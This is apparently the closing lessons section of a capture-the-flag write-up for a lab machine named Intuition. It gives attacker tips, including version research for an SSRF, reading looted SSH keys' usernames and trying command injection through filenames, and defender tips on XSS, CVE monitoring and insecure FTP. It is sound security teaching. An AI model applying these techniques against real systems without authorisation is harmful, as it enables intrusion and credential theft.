📚 Fingerprint, research, repeat. A huge part of penetration testing is being methodical. When I discovered the exact version of python and urllib that the web app was using, a quick search revealed the vulnerability that allowed our SSRF to take place. Any time you find a version number, just quickly research the version number. Even reading the first page or two of search results is often enough.

🔍 Use zgrep if it’s available. A ton of important logs, especially older logs, are stored within zip or tar archives. Since these can contain sensitive data, it’s very important during enumeration to examine these files too. Using zgrep as a drop-in replacement for grep will allow you to gain visibility over archived data without any change to your current workflow.

🕶️ The SSH agent itself will happily divulge the username of looted private keys. It’s not really an advertised feature, but it’s a really nice side-effect. If you’ve obtained some private keys but don’t know the username associated with them, just add them to your SSH agent!

📄 In Linux, everything is a file. Don’t rule out that filenames can contain command injection. It’s crazy that filenames are much more lax than most people realize: they can contain all sorts of special characters, spaces, double extensions, you name it! There’s an asymmetry between actual filename rules, and the de-facto filename conventions that exist - use this to your advantage and try some OS command injections.

↪️ Know when you’ve done enough RE. It’s easy to accidentally go way too far with reverse engineering. On this box, once I realized that the

system()call inside runner2 only require a “valid” tar archive, I happily stopped caring about thetarcontents themselves. There was no reason to investigate the checks around the inside of the tar file, because once the file was being parsed, I’ve already reached the vulnerable line of code 👍

Defender

🙅 Even internally-used tools shouldn’t be fully trusted. On this box, the developer and administrator’s dashboard was vulnerable to really easy XSS. Remember that even the tools used by your technically-minded staff need to have tight security controls. Don’t think of it as mistrust of your staff, think of it as protecting your staff from the abuses of all kinds of external threat actors 🤗

🚨 Keep your codebase monitored for CVEs. Using something like Github will allow you to have pretty good awareness of when newly-disclosed CVEs might affect your code. On Intuition a fairly recent flaw in

urllibexposed the web app to a fairly serious SSRF. This could have easily been patched, if the devs were made aware of the CVE’s existence.🔐 Always use secure protocols. This box relied quite heavily on FTP (not SFTP!), which was a big problem on two occasions: it enabled us to utilize the SSRF by passing credentials within a URL (which would be considered a plaintext, eavesdroppable transmission of credentials), and it enabled us to read the credentials directly out of a login attempt that was recorded in a log file. If you ever find yourself using telnet instead of SSH, using FTP instead of SFTP, HTTP instead of HTTPS, etc… you should have serious misgivings about it!

📵 It’s OK to have stricter rules than the OS. When you’re writing little fiddly programs such as a C program to run ansible playbooks, it’s not like you’re writing kernel code: nobody is going to care if it’s not perfectly POSIX compliant - you’re allowed to set your own rules and be more strict about things like filenames than the OS requires.

Thanks for reading

🤝🤝🤝🤝

@4wayhandshake